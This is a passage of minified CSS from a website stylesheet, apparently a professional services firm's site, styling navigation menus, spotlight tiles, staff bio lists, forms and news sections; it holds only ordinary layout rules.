#bannerExtras{top:calc(50% + 32px)}#bannerText{padding-bottom:80px}}#mainNav{position:relative;line-height:normal;font-weight:400}#mainNav ul,
#mainNav
li{list-style:none;position:relative;margin:0;padding:0;text-align:left}#mainNav>ul{width:100%}#mainNav
a{color:#000;text-decoration:none}#mainNav li>a{display:block}#mainNav li li:hover > a,
html[data-whatintent="keyboard"] #mainNav li li:focus-within>a{color:var(--dark-blue);text-decoration:none}#mainNav ul,
#mainNav ul
li{font-size:inherit}#mainNav > ul
ul{display:none;position:absolute}@media (min-width: 1350px){#logo{width:23%}#mainNav{display:flex;position:absolute;z-index:9999;top:38px;right:78px}#mainNav
#navSocial{display:none}#mainNav>ul,#mainNav>ul>li{display:inline-block;background:none}#mainNav > ul .touchOpen > ul,
#mainNav > ul .keepOpen>ul{display:block}#mainNav > ul .keepOpen>ul:focus-within{display:block}#mainNav > ul > li:nth-last-child(-n + 2):hover > ul
ul{left:inherit;right:100%}#mainNav > ul
ul{width:860px;min-height:212px;columns:2;column-width:400px;padding:38px
0 18px 0;box-sizing:border-box}#mainNav > ul ul::before,
#mainNav > ul ul::after{background:rgba(255,255,255, .98);left:auto;right: -84px;width:110vw}#mainNav > ul ul::after{content:'';position:absolute;top:calc(100% - 1px);z-index: -1;display:block;width:100vw;height:85px;clip-path:polygon(0 0, 100% 0, 100% 1px, 72.5% 100%, 0 0)}#mainNav>ul>li>a{white-space:nowrap;font-size:20px;font-weight:700;padding:10px
18px 42px;line-height:1}#mainNav>ul:first-of-type>li>a{}#mainNav>ul>li>a:hover,#mainNav>ul>li>a:focus{background:none;color:#888}#mainNav>ul>li.current>a::after,#mainNav>ul>li>a:hover::after,#mainNav>ul>li>a:focus::after{content:'';height:4px;background:#00A94F;position:absolute;bottom:30px;left:18px;width:calc(100% - 36px);z-index:99999999}#mainNav li
li{margin:0
0 23px}#mainNav li li>a{color:#333}#mainNav > ul > li > ul .current>a:not(:hover):not(:focus){color:#000;background:none}#mainNav>ul+ul>li.current>a:not(:hover):not(:focus){background:none;color:#888}#mainNav .subNavHeader,#subNavBack{display:none}#mainNav > ul li > ul
ul{display:none !important;top:0;left:100%}#mainNav>ul:not(:only-child){display:flex;justify-content:flex-end}#mainNav>ul+ul{position:absolute;right:2.8vw;top: -50px;width:auto}#mainNav > ul + ul
ul{display:none !important}#mainNav>ul+ul>li{margin-right:2.2vw}#mainNav>ul+ul>li>a{padding:3px
0}#mainNav>ul+ul>li>a:first-child::after{left:0;right:0}#mainNav>ul+ul>li:focus-within>a{background:none !important}button#navToggle{display:none}#searchJump{right:44px}#navButton-about
ul{left:18px}#navButton-professionals
ul{left: -75px}#navButton-services
ul{left: -216px}#navButton-careers
ul{left: -442px}#navButton-insights
ul{left: -550px}#navButton-contact
ul{left: -755px}}@media (max-width: 1349px){#mainNav{overflow:hidden;min-height:850px}#mainNav,
#mainNav li
ul{position:fixed;display:block;visibility:hidden;z-index:9998;top:0;right: -100vw;left:auto;width:100vw;height:100vh;padding:100px
0px 10px;border-top:130px solid transparent;background:rgba(255,255,255, 1);box-sizing:border-box;box-shadow:0 0 200px 15px rgba(0,0,0,.8);transition:right 0.7s}#mainNav{padding-bottom:120px}#mainNav li
ul{overflow:auto}#mainNav::after{position:absolute;bottom: -1px;left: -230px;content:'';display:block;width:1920px;height:20vw;max-height:200px;background:#D9E3EB;z-index:100;clip-path:polygon(0 35%, 24.5% 0, 100% 35%, 100% 100%, 0 100%)}#mainNav{display:flex;flex-direction:column;align-items:flex-end;padding-left:0px;padding-right:0px}#mainNav::before{display:none}#mainNav > ul,
#mainNav li
ul{padding-left:0px;padding-right:0px}#mainNav>ul{columns:2;column-gap:100px;width:80%;max-width:768px;margin:0
auto !important}#mainNav > ul
ul{width:100%;margin:0
auto !important;overflow:visible}#mainNav > ul
ul{background:#fff}#mainNav > ul ul::before{left: -50%;top: -40px;background:#fff}#mainNav.target,
#mainNav.target li
ul{left:auto !important}html[data-whatintent="keyboard"] #mainNav li:not(.touchOpen)>ul{visibility:hidden}#mainNav li
ul{box-shadow:none}#mainNav.target,
#mainNav li.touchOpen>ul{visibility:visible;right:0}#mainNav ul,
#mainNav
li{display:block;margin:0;padding:0}#mainNav
a{color:#333}#mainNav li.current>a{color:#989797}#mainNav>ul>li{margin:0
0 32px;font-size:34px;font-weight:700}#mainNav > ul > li:hover > a,
html[data-whatintent="keyboard"] #mainNav>ul>li:focus-within>a{background:none;color:#888}#mainNav > ul ul>li{width:80%;max-width:768px;margin:0
auto 15px;font-size:20px;text-transform:none}#mainNav li li:hover > a,
html[data-whatintent="keyboard"] #mainNav li li:focus-within>a{background:none;color:#ccc}#mainNav
#subNavBack{margin-top:40px}#mainNav #subNavBack
a{position:relative;margin-left:1px;padding-left:20px}#mainNav #subNavBack a::before{content:'‹';position:absolute;left:0;font-size:2.5rem;font-weight:300;line-height:0.85rem}#mainNav ul ul
li.subNavHeader{margin:0
auto 25px;font-size:34px}#mainNav #navButton-professionals ul
li#megaSearch{display:none !important}button#navToggle{display:block;position:absolute;z-index:9999;top:calc(50% - 14px);font-size:0}.mobileNav{display:inline-block;overflow:visible;margin:0;padding:4px;background-color:transparent;border:0;color:inherit;font:inherit;text-transform:none;cursor:pointer;transition-timing-function:linear;transition-duration: .15s;transition-property:opacity,filter}button#navToggle.mobileNav.isActive{position:fixed;top:40px;right:40px}.mobileNav.isActive:hover,.mobileNav.isActive:focus,.mobileNav:hover,.mobileNav:focus{opacity: .7}.mobileNavBox{position:relative;display:inline-block;width:40px;height:22px}.mobileNavBox
span{display:block;top:50%;margin-top: -2px}.mobileNavBox
span{position:absolute;top:10px;width:40px;height:4px;background-color:#000;transition-timing-function:ease;transition-duration: .15s;transition-property:transform}.mobileNav.isActive .mobileNavBox
span{width:30px;height:6px;background-color:#00A94E}.mobileNavBox span:first-child{top:0}.mobileNavBox span:last-child{top:20px}.mobileNavLabel{display:none}.mobileNavSpring .mobileNavBox
span{top:0px}.mobileNavSpring .mobileNavBox :first-child{top:10px;transition:top .1s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)}.mobileNavSpring .mobileNavBox :last-child{top:20px;transition:top .2s cubic-bezier(.33333, .66667, .66667, 1) .2s, transform .13s cubic-bezier(.55, .055, .675, .19)}.mobileNavSpring.isActive .mobileNavBox :nth-child(2){transition-delay: .22s;background-color:transparent !important}.mobileNavSpring.isActive .mobileNavBox :first-child{top:0;transition:top .1s cubic-bezier(.33333, 0, .66667, .33333) .15s, transform .13s cubic-bezier(.215, .61, .355, 1) .22s;transform:translate3d(0, 10px, 0) rotate(45deg)}.mobileNavSpring.isActive .mobileNavBox :last-child{top:0;transition:top .2s cubic-bezier(.33333, 0, .66667, .33333), transform .13s cubic-bezier(.215, .61, .355, 1) .22s;transform:translate3d(0, 10px, 0) rotate(-45deg)}#navSocial{width:80%;max-width:768px;margin:65px
auto 0}#navSocial a
svg{fill:#000}}@media (max-width: 919px){#mainNav > ul,
#mainNav li
ul{margin-left:0px}#mainNav{padding-right:16px;padding-left:16px}#mainNav>ul>li{font-size:1.6rem}#mainNav > ul
ul{padding-top:60px !important}#mainNav li>a:first-child:not(:last-child)::after{top:2px;font-size:2.4rem}#mainNav #subNavBack a::before{left: -10px;font-size:3rem;line-height:1.3rem}#mainNav ul ul
li.subNavHeader{margin-top:10px;font-size:1.6rem}button#navToggle.mobileNav.isActive{position:fixed;top:40px;right:10px}}@media (max-width: 767px){#mainNav, #mainNav li
ul{padding-top:30px}#mainNav{overflow:scroll}#mainNav>ul{columns:1}#navSocial{margin:20px
auto 0}#mainNav::after{display:none}}ul.subNavList{margin-top:30px}ul.subNavList
li{list-style:none;margin:0
0 17px;padding:0;--min-font-size:18;--max-font-size:22;color:var(--dark-blue);line-height:1.2}ul.subNavList li.here,
ul.subNavList a:hover,
ul.subNavList a:focus{color:var(--green)}ul.subNavList
ul{padding-left:20px}ul.subNavList ul
li{--min-font-size:16;--max-font-size:20}ul.subNavList li
a{color:inherit}#tabLinks{display:none}h2.sectionTitle{display:block}.contentSection{display:block !important}.contentSection>*{display:none;padding:10px
0 10px 0}#tabLinks
a#tabViewAll{display:none}#upperFreeFormSpotlight ul,
#upperFreeFormSpotlight
li{margin:0;list-style:none}#upperFreeFormSpotlight
li{background:#000}#upperFreeFormSpotlight
ul{display:grid;grid-gap:33px}#upperFreeFormSpotlight
a{display:flex;align-items:flex-end;position:relative;min-height:350px}#upperFreeFormSpotlight a::before{position:absolute;top:0;left:0;width:100%;height:100%;;z-index:1;content:'';display:block;background:linear-gradient(to top, rgba(0,0,0, .8) 0%, rgba(0,0,0, 0) 80%)}#upperFreeFormSpotlight a:hover::before,
#upperFreeFormSpotlight a:focus::before{background:linear-gradient(to top, rgba(0,0,0, 1) 0%, rgba(0,0,0, .4) 80%)}#upperFreeFormSpotlight .image
img{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover}#upperFreeFormSpotlight
.content{position:relative;z-index:2;padding:20px;color:#fff;font-size:18px}#upperFreeFormSpotlight
.abstract{margin:0;font-size:18px}#upperFreeFormSpotlight
.title{margin:0
0 4px;font-size:18px;text-transform:uppercase;letter-spacing:1px;font-weight:400}@media (min-width: 768px){#upperFreeFormSpotlight
ul{grid-template-columns:1fr 1fr 1fr}}@media (min-width: 1280px){#upperFreeFormSpotlight
.content{padding:31px}#upperFreeFormSpotlight
.abstract{display:none}#upperFreeFormSpotlight a:hover .abstract,
#upperFreeFormSpotlight a:focus
.abstract{display:block}}#lowerFreeFormSpotlight{position:relative;max-width:1616px;margin-left:auto;margin-right:auto;margin-top:40px;padding-bottom:75px}#lowerFreeFormSpotlight
ul{display:grid;grid-gap:35px}#lowerFreeFormSpotlight
.backgroundimage{position:absolute;bottom:0;left:calc(50% - 50vw);z-index: -1;width:100vw;height:82%}#lowerFreeFormSpotlight .backgroundimage
img{display:block;width:100%;height:100%;object-fit:cover}#lowerFreeFormSpotlight ul
li{margin:0;list-style:none;background:#FFF}#lowerFreeFormSpotlight
.image{background:#fff}#lowerFreeFormSpotlight .image
img{display:block;width:100%;height:auto}#lowerFreeFormSpotlight
a{display:block;height:100%}#lowerFreeFormSpotlight a:not(:hover):not(:focus){color:#212121}#lowerFreeFormSpotlight
.content{padding:20px
20px 35px}#lowerFreeFormSpotlight
.title{margin-top:15px;margin-bottom:10px;font-size:18px;text-transform:uppercase;font-weight:600;letter-spacing:1px}#lowerFreeFormSpotlight
.abstract{margin-top:0;--min-font-size:18;--max-font-size:20;font-weight:400}#lowerFreeFormSpotlight a:hover,
#lowerFreeFormSpotlight a:focus{color:#fff;background:#00386C}#lowerFreeFormSpotlight a:hover .image img,
#lowerFreeFormSpotlight a:focus .image
img{opacity: .6}@media (min-width: 768px){#lowerFreeFormSpotlight{margin-top:155px}.fullWidthSpotlight+#lowerFreeFormSpotlight{margin-top:225px}#lowerFreeFormSpotlight
ul.results_list{position:relative;z-index:100;margin-top: -155px;grid-template-columns:1fr 1fr 1fr}}@media (min-width: 1200px){#lowerFreeFormSpotlight
.content{padding-left:30px;padding-right:30px}}.fullWidthSpotlight{position:relative;--min-margin-top:20;--max-margin-top:150;--max-margin-bottom:80;--fluid-start:1280;--fluid-end:1920}.fullWidthSpotlight ul,
.fullWidthSpotlight
li{margin:0;list-style:none}.fullWidthSpotlight
.backgroundimage{display:none;aspect-ratio:25/8}.fullWidthSpotlight
.imageWrapper{position:relative}.fullWidthSpotlight
.image{aspect-ratio:169/140}.fullWidthSpotlight .image
img{display:block;width:100%;height:auto}.fullWidthSpotlight
.content{padding:0
20px}.fullWidthSpotlight
#videoSpotlight{padding:0;--max-margin-top:20;--max-margin-bottom:28;--min-font-size:16;--fluid-end:1350}.fullWidthSpotlight #videoSpotlight
.playbutton{position:absolute;top:calc(50% - 50px);left:calc(50% - 50px);width:100px;height:100px}.fullWidthSpotlight #videoSpotlight .playbutton
svg{display:block;width:100%;height:auto;fill:#fff}.fullWidthSpotlight #videoSpotlight .playbutton:hover svg,
.fullWidthSpotlight #videoSpotlight .playbutton:focus
svg{fill:var(--gralue)}.fullWidthSpotlight
.sp_pencil{position:absolute;top:5px;right: -25px;z-index:10}@media (min-width: 768px){.fullWidthSpotlight
.innerwrapper{display:flex}.fullWidthSpotlight
.imageWrapper{flex:0 1 678px}.fullWidthSpotlight .imageWrapper
.image{width:100%;height:100%}.fullWidthSpotlight .image
img{height:100%;object-fit:cover}.fullWidthSpotlight
.content{display:flex;align-items:center;padding:40px;padding-left:max(60px,
min(156px, 60px + (156 - 60) * ((100vw - 920px) / (1600 - 920))
));flex:1 1 1050px;background:#fff;box-sizing:border-box}.fullWidthSpotlight .content
.aligner{max-width:709px}}@media (min-width: 920px){.fullWidthSpotlight{padding-top:max(60px,
min(140px, 60px + (140 - 60) * ((100vw - 920px) / (1600 - 920))
))}.fullWidthSpotlight
.content{padding-top:max(40px,
min(90px, 40px + (90 - 40) * ((100vw - 920px) / (1600 - 920))
));padding-bottom:max(40px,
min(100px, 40px + (100 - 40) * ((100vw - 920px) / (1600 - 920))
));box-sizing:border-box}.fullWidthSpotlight
.backgroundimage{display:block;position:absolute;top:0;left:0;width:100vw;height:calc(100% - 88px);left:calc(50% - 50vw);z-index: -1}.fullWidthSpotlight .backgroundimage
img{display:block;width:100%;height:100%;object-fit:cover}.fullWidthSpotlight .backgroundimage::before,
#lowerFreeFormSpotlight .backgroundimage::before{position:absolute;top: -1px;left:0;content:'';display:block;width:100%;height:5vw;max-height:78px;background:#fff;z-index:100;clip-path:polygon(0 0, 100% 0, 100% 100%, 22.5% 0, 0 99%)}}@media (min-width: 1024px){.fullWidthSpotlight #videoSpotlight
.playbutton{top:calc(50% - 73px);left:calc(50% - 73px);width:147px;height:147px}}.bioList{margin-top:30px}.biolist ul,
.bioList
li{margin:0;list-style:none}.bioList
ul.results_list{display:grid;grid-gap:24px;grid-row-gap:44px}.bioList ul.results_list
li{margin-bottom:50px}.bioList .photo
img{display:block;width:100%;height:auto;transition:transform 250ms ease}.bioList .photo a:hover img,
.bioList .photo a:focus
img{transform:scale(1.03)}.bioList
.title{margin:0;--min-font-size:20;--max-font-size:24;--fluid-end:1920;color:#333;font-weight:800;line-height:1.2}.bioList .title a:not(:hover):not(:focus){color:inherit}.bioList
.position{--min-font-size:16;--max-font-size:18;text-transform:uppercase;letter-spacing:1px}.bioList .nametitle::after{content:'';display:block;width:110px;height:4px;margin:19px
0 22px;background:#009B3B}.bioList
.content{padding:20px;margin:0;--min-font-size:16;box-sizing:border-box}.bioList .office a:not(:hover):not(:focus){color:inherit}@media (min-width: 600px){.bioList
ul.results_list{display:grid;grid-template-columns:1fr 1fr;grid-gap:24px;grid-row-gap:44px}.bioList
.content{padding:24px}}@media (min-width: 1024px){.bioList
ul.results_list{grid-template-columns:1fr 1fr 1fr}}@media (min-width: 1600px){.bioList
ul.results_list{grid-template-columns:repeat(4,1fr)}}#footerCallout,#profSubNav{position:relative;padding:40px
0;background:#D9E3EB}#profSubNav{background:none}#footerCallout ul,
#footerCallout li,
#profSubNav ul,
#profSubNav
li{margin:0;list-style:none}#footerCallout .backgroundimage,
#profSubNav
.backgroundimage{position:absolute;top:0;left:calc(50% - 50vw);z-index:5;width:100vw;overflow:hidden;height:100%;aspect-ratio:4/1}#footerCallout .backgroundimage img,
#profSubNav .backgroundimage
img{display:block;width:100%;height:100%;object-fit:cover}#footerCallout h2,
#footerCallout .content,
#footerCallout
.view_more{position:relative;z-index:10}@media (min-width: 768px){#footerCallout::before,#profSubNav::before{position:absolute;top: -1px;left:calc(50% - 50vw);content:'';display:block;width:100vw;height:5vw;max-height:78px;z-index:100;background:#fff;clip-path:polygon(0 0, 100% 0, 100% 100%, 22.5% 0, 0 99%)}#columnedNews+#footerCallout::before{background:linear-gradient(to right, #fff 64.5%, #EAEFF3 64.5%)}}@media (min-width: 920px){#footerCallout
li{display:flex;align-items:center;justify-content:space-between;padding:150px
0 110px;padding-left:max(30px,
min(70px, 30px + (70 - 30) * ((100vw - 920px) / (1600 - 920))
));padding-right:max(1px,
min(96px, 1px + (96 - 1) * ((100vw - 920px) / (1600 - 920))
))}#footerCallout
h2{white-space:nowrap;padding:0;margin:0}#footerCallout
.content{flex:0 2 950px;padding:0
60px}#footerCallout
.view_more{flex:0 1 250px;margin:0;white-space:nowrap}}.itemTile
.results_list{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative}.itemTile .results_list>*{display:flex;flex-direction:column;position:relative;width:calc(50% - 10px);margin:0
0 20px 0;box-sizing:border-box;color:#fff}.itemTile .results_list>*>a:not(.sp_pencil){display:block;flex:1 0 auto;padding:20px;background:#ccc;color:#fff}.itemTile .results_list > * > a:not(.sp_pencil):hover,
.itemTile .results_list>*>a:not(.sp_pencil):focus{background:#bbb;text-decoration:none}.itemTile .results_list > *
.title{color:#0a80ca;font-weight:700;font-size:24px}@media (max-width: 479px){.itemTile
.results_list{display:block}.itemTile .results_list>*{width:100%}}#featuredClients ul,
#featuredClients
li{margin:0;list-style:none;min-width:0}#featuredClients
ul{display:grid;grid-gap:65px}#featuredClients .image
img{display:block;width:100%;height:auto}#featuredClients
.title{margin-top:5px;margin-bottom:5px;font-size:18px;text-transform:uppercase;letter-spacing:2px}#featuredClients .abstract p:first-child,
#featuredClients
.abstract{margin-top:0;font-weight:600}@media (min-width: 600px){#featuredClients
ul{grid-template-columns:1fr 1fr}}@media (min-width: 1280px){#featuredClients
ul{grid-template-columns:1fr 1fr 1fr;grid-gap:100px}}#content{position:relative;max-width:1616px;margin:2.5rem auto;margin-bottom:0}#content::after{display:block;clear:both;content:''}main{position:relative;width:100%;margin:1rem 0 0 0;box-sizing:border-box}#subNav{position:relative;width:100%;margin:1rem 0 0 0;padding:0
0 0.5rem 0;box-sizing:border-box}#subContent{position:relative;width:100%;padding-top:30px;box-sizing:border-box}#lowerContent{padding-top:1px;clear:both}#mainContent>div>.sp_pencil{position:absolute;z-index:100;left: -15px}@media (min-width: 920px){#mainContent:not(:only-child){float:left;width:calc(100% - 25.7% - 117px)}#subNav,#subContent{float:right;clear:right;width:25.7%}body.fullWidthMain
#mainContent{float:none;width:100%}}@media (max-width: 919px){#content{display:flex;flex-direction:column}main{order:1}#subContent{order:2}#lowerContent{order:3}#subNav{order:4}}#subContent
li{margin-top:0.5em;margin-bottom:0.5em;line-height:1.4}div.texthtml{margin:5px
0 8px 0}.texthtml
p{padding:0
0 8px 0}ul.none{margin:5px
0 8px 0;list-style:none}ul.none
li{padding:0;margin:0
0 8px 0}.expandableList .results_list>li:nth-last-child(n+8)~li:nth-child(n+7){display:none}.expandableFullList .results_list>li{display:none}.popupPlayerPlaylist .expandableList,
.popupPlayerPlaylist .expandableList
li{display:block}#subContent .itemSection:not(#bio_education) ul,
#subContent .itemSection:not(#bio_education) ul
li{list-style:none;margin-left:0}#mainContent .itemSection
ul.results_list{margin-bottom:0em}#mainContent
.itemSection{padding:0;overflow:hidden}#area_bio ul.results_list,
#industry_bio ul.results_list,
#office_bio
ul.results_list{margin:0
0 8px 0}.itemSection~.itemSection>.extraItems>ul>li{margin-top:0}.view_more,.expandButton{margin:34px
0 28px}.view_more a,
.expandButton button,
.collapseButton button,input[type=submit],button.toggleExpand{position:relative;display:inline-block;width:auto;margin:0;padding:16px
27px !important;text-transform:uppercase;vertical-align:middle;border:none;border-radius:35px !important;font-weight:600 !important;--min-font-size:15;--max-font-size:18;line-height:1 !important;color:#fff;overflow:hidden;background-image:linear-gradient(to right,var(--dark-blue) 50%, #00A94F  50%);background-size:208% 100%;background-position-x:3%}.view_more a,
.expandButton button,
.collapseButton button,input[type=submit],button.toggleExpand{transition:all 250ms ease 0ms,
color 50ms ease 150ms}button.toggleExpand{margin:0
0 28px !important}.view_more a:hover,
.view_more a:focus,
.expandButton button:hover,
.expandButton button:focus,
.collapseButton button:hover,
.collapseButton button:focus,button.toggleExpand:hover,button.toggleExpand:focus,input[type=submit]:hover,button[type=submit]:hover,input[type=submit]:focus,button[type=submit]:focus{background-position-x:99%;color:#fff;border-color:var(--dark-blue)}.rsvpButton{margin:10px
0 0 0}form{position:relative;margin:0;padding:0}form::after{display:block;clear:both;content:''}form>div{display:grid;grid-template-columns:1fr;grid-column-gap:21px;grid-row-gap:12px}form>div>div{position:relative;min-width:0}#subContent form>div>div{width:auto;margin-right:0}form>div>div.textarea_wrapper{width:calc(100% - 12px)}form>div>div.checkbox_wrapper{width:100%;padding:5px
0 10px 0}form>div>div.checkbox_wrapper>div>div{display:flex;margin:0
0 10px 0}label{display:block}input+label{display:inline}label
p{margin:0;padding:0}form>div>div.radio_wrapper>label,form>div>div.checkbox_wrapper>label{display:block;position:relative;padding:0
0 10px 0;line-height:1.3}form>div>div.checkbox_wrapper>div{line-height:1.4}form>div>div.checkbox_wrapper>div>div>input{margin:6px
6px 0 0;padding:0;align-self:flex-start}form>div>div.checkbox_wrapper>div>div>label{max-width:calc(100% - 30px)}form>div>div.radio_wrapper{width:100%;padding:10px
0 0 0}form>div>div.radio_wrapper>div{display:flex}form>div>div.radio_wrapper>div>div{padding-right:12px}form>div>div.radio_wrapper>div>div>label{display:inline-block;padding:2px
0 0 4px;vertical-align:middle}form>div>div.submit_wrapper{}#submit_wrapper{width:100%}form>p{width:100%}form>div>div.hasValue>label{}form>div>div.hasValue>label[style]{visibility:visible}@media (min-width: 600px){form>div{grid-template-columns:1fr 1fr}form>div>div{min-width:0}}@media (min-width: 1280px){form>div{grid-template-columns:1fr 1fr 1fr}}input[type=submit],button,::-webkit-file-upload-button{-webkit-appearance:none;border-radius:0}input[type=file]{font:inherit}input:not([type]),input[type=text],input[type=tel],input[type=email],input[type=password],textarea,select,.customSelect{width:100%;height:58px;margin:0;padding:16px
20px;vertical-align:top;color:#333;background-color:#fff;border:none;font:normal 20px/1.25 'nunitosans',Helvetica,Arial,sans-serif;box-sizing:border-box;border-radius:28px}textarea{min-height:6.5em}.search_form form>div>div>label{position:absolute;padding:16px
20px;color:#333;font:normal 20px/1.25 'nunitosans', Helvetica, Arial, sans-serif;display:block !important}.search_form form>div>div.hasFocus>label{display:block !important;top: -10px;left:8px;z-index:5;padding:2px
4px 0 2px;background-color:#EAEFF3;border-radius:3px;font-size:0.6rem;line-height:1;transition:all 0.3s ease}select{color:#fff}.customSelect{display:inline-block !important;overflow:hidden;padding-right:60px;position:relative}.customSelect::after{content:'';display:block;position:absolute;top:17px;right:27px;transform:rotate(-45deg);width:11px;height:11px;border-left:2px solid #333;border-bottom:2px solid #333}select{font-family:ui-sans-serif,sans-serif;width:100% !important;box-sizing:border-box}select.hasCustomSelect{z-index:1;color:#666766;padding:5px
15px}option{font-size:16px;color:inherit}.customSelectInner{display:block !important;white-space:nowrap;overflow:hidden;width:100% !important}input[type=text]:focus,input[type=tel]:focus,input[type=email]:focus,input[type=password]:focus,textarea:focus,.customSelectFocus{}.errors + div > form input:not([type=radio]):invalid,
.errors + div > form textarea:invalid,
.errors + div > form select[data-invalid],
.errors + div > form select[data-invalid] + .customSelect,
form
div.invalid{background-color:#fee}.errors + div > form input:not([type=radio]):invalid:focus,
.errors + div > form textarea:invalid:focus,
.errors + div > form select[data-invalid]:focus,
.errors + div > form select[data-invalid]+.customSelect:focus{background-color:#fcc}div.required.invalid{padding-left:5px}.packetButton,
::file-selector-button,
::-webkit-file-upload-button,
a.viewAll,
.reviseButton
a{display:inline-block;box-sizing:border-box;width:auto;height:58px;margin:0
0 10px 0;padding:1px
14px 1px 14px;border:0
solid #d6d6d6;background:#969696;color:#fff;font:normal 16px/1.8 nunito,Helvetica,Arial,sans-serif;cursor:pointer;vertical-align:top}input[type=submit],button[type=submit]{height:52px;cursor:pointer;margin-top:4px;border:none;font-size:16px}span.packetButton{cursor:default}input[type=file]::file-selector-button,input[type=file]::-webkit-file-upload-button{margin-right:10px}a.clearAll{margin-left:20px;font-size:18px;color:#333;font-weight:400}a.viewAll,
.reviseButton
a{display:inline-flex;align-items:center}:is(
.packet-button,
a.viewAll,
.reviseButton
):is(:hover,:focus){background:#868686;text-decoration:none}.contactForm form>div{grid-template-columns:1fr;grid-row-gap:30px}@media (min-width: 768px){.contactForm form>div{grid-template-columns:1fr 1fr}.contactForm .textarea_wrapper,
.contactForm .checkbox_wrapper,
.contactForm
#captcha_wrapper{grid-column:1 / span 2}}.staticNews{padding:50px
0;padding-top:max(35px,
min(85px, 35px + (85 - 35) * ((100vw - 767px) / (1920 - 767))
));max-width:1610px;margin:0
auto}.staticNews ul,
.staticNews
li{margin:0;list-style:none}.staticNews
ul{margin-top:40px}.staticNews
li{margin:0
0 45px}.staticNews
.datetype{overflow:hidden;text-transform:uppercase;letter-spacing:1px;--max-font-size:15;margin-bottom:0}.staticNews .datetype>div{float:left}.staticNews .datetype div+div::before{content:'|';margin:0
6px;--max-font-size:18}.staticNews
.title{margin-bottom:5px;--max-margin-top:5;--min-font-size:18;--max-font-size:24;font-weight:600;line-height:1.58;color:#212121}.staticNews .title
a{color:inherit}.staticNews .title a:hover,
.staticNews .title a:focus{color:var(--green)}.staticNews .staticNewsImage
img{display:block;width:100%;height:auto}.staticNews
.abstract{margin:0;--max-font-size:18}.staticNews .abstract p:first-child{margin-top:0}#columnedNews .abstract,
#columnedNews
.title{margin:0}#columnedNews .abstract p:first-child{margin-top:0;--max-font-size:18}#columnedNews #leftContent .results_list
li{margin-bottom:48px}@media (min-width: 600px){#columnedNews{position:relative;display:flex;justify-content:space-between;padding:78px
0 40px;padding-left:max(30px,
min(70px, 30px + (70 - 30) * ((100vw - 920px) / (1600 - 920))
));padding-right:max(1px,
min(96px, 1px + (96 - 1) * ((100vw - 920px) / (1600 - 920))
))}#columnedNews
#leftContent{flex:0 1 730px}#columnedNews
.staticNewsImage{position:relative;padding-top:40px;flex:0 1 678px;padding-left:50px;transition:all 950ms ease}#columnedNews::before{background:linear-gradient(to right, #fff 64.5%, #EAEFF3 64.5%);top: -1px;height:100%}#columnedNews.transitionNow
.staticNewsImage{left:0}}.squareSpotlights .results_list,
.squareSpotlights li,
#subContent .squareSpotlights  ul.results_list
li{position:relative;margin:0;list-style:none}.squareSpotlights  ul.results_list li,
#subContent .squareSpotlights  ul.results_list
li{margin:0
0 20px}#subContent .squareSpotlights
li{max-width:420px}.squareSpotlights .image
img{display:block;width:100%;height:auto}.squareSpotlights
.linktext{position:absolute;top:0;left:0;display:flex;align-items:flex-end;text-transform:uppercase;width:100%;height:100%;padding:0
36px 20px 36px;margin:0;box-sizing:border-box;--min-font-size:16;--max-font-size:18;letter-spacing:1px;background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.5) 100%);color:#fff}.squareSpotlights
.abstract{display:none;position:absolute;bottom:0;left:0;height:100%;padding:0
36px 20px 36px;margin:0;box-sizing:border-box;color:#fff;background:linear-gradient(to bottom, rgba(0,0,0,0) 0%, rgba(0,0,0,.5) 100%)}.squareSpotlights a:hover .linktext,
.squareSpotlights a:focus
.linktext{background:none}.squareSpotlights a:hover .abstract,
.squareSpotlights a:focus
.abstract{display:flex;align-items:flex-end}.squareSpotlights li::before{width:5%;height:101%;clip-path:polygon(0 0, 0 0, 0 100%, 0 100%)}.squareSpotlights li::after{width:5%;height:101%;left:auto;right: -1px;clip-path:polygon(100% 0, 100% 0, 100% 100%, 100% 100%)}.squareSpotlights a:hover::before,
.squareSpotlights a:focus::before{clip-path:polygon(0 0, 100% 0, 100% 100%, 0 50%)}.squareSpotlights a:hover::after,
.squareSpotlights a:focus::after{clip-path:polygon(0 90%, 100% 0, 100% 100%, 0 100%)}.squareSpotlights li:hover::before,
.squareSpotlights li:focus-within::before{clip-path:polygon(0 0, 100% 0, 10% 100%, 0 100%)}.squareSpotlights li:hover::after,
.squareSpotlights li:focus-within::after{clip-path:polygon(0 0, 100% 0, 100% 100%, 90% 100%)}.contentQuote{padding:max(35px,
min(55px, 35px + (55 - 35) * ((100vw - 767px) / (1600 - 767))
))
max(25px,
min(71px, 25px + (71 - 25) * ((100vw - 767px) / (1600 - 767))
));margin:40px
0;background:#EEE}#subContent
.contentQuote{padding:max(20px,
min(35px, 20px + (35 - 20) * ((100vw - 767px) / (1600 - 767))
))
max(20px,
min(40px, 20px + (40 - 20) * ((100vw - 767px) / (1600 - 767))
));margin-top:0;background:#EAEFF3}.contentQuote ul,
.contentQuote
li{margin:0;list-style:none}.contentQuote .quote
p{--max-margin-bottom:32;font-weight:800;color:var(--dark-blue);--max-font-size:24;line-height:1.58}.contentQuote
.attribution{--max-font-size:24}@media (min-width: 1024px){.staticNews:not(#columnedNews) ul{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:60px}}.bioXref
li{display:flex;align-items:center;--min-font-size:16;margin-bottom:27px}.bioXref
.photo{flex:0 0 146px;max-width:146px;margin-right:24px}.bioXref .photo
img{display:block;width:100%;height:auto}.bioXref
.title{--min-font-size:16;--max-font-size:24;font-weight:600;--max-margin-top:0;--max-margin-bottom:4;line-height:1.2;color:var(--dark-blue)}.bioXref .title a:not(:hover):not(:focus){color:inherit}.bioXref .emailTitle>*{display:inline}@media (min-width: 920px){.bioXref
li{display:block}.bioXref
.photo{margin-bottom:10px}}@media (min-width: 1280px){.bioXref
li{display:flex;--fluid-start:1280}.bioXref
.title{--fluid-start:1280}}#emailField{display:none}.autocomplete-w1{position:absolute;top:0;left:0;padding:8px
0 0 6px}.autocomplete{max-height:350px;overflow:auto;margin: -6px 6px 6px -6px;background:white;outline:1px
solid black;text-align:left;cursor:default;box-shadow:4px 4px 5px -2px rgba(0,0,0,0.5);box-sizing:border-box}.autocomplete
.selected{background:#f0f0f0}.autocomplete
div{padding:5px;line-height:120%}.autocomplete div
